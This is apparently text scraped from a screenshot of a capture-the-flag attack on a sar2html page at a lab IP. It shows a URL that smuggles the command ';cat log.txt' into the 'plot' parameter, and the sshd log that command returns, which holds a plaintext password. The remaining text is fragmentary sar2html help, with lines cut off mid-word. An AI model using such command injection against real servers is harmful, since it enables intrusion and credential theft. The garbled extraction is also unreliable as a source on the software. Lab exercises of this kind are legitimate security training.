 10.10.205.161/joomla/_test/?p
404 Not Found
10.10.205.161/joomla/_test/?plot=;cat log.txt
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
sar2html
(Donate if you like!)
New
;cat log.txt
Select Host
Select Host
HPUX
Linux
SunOS
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass: superduperp@$$
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminating.
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
er /tmp directory.
t" button to upload the data.
d and click "Capture report" button.
nand prompt.
lines to crontab:
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are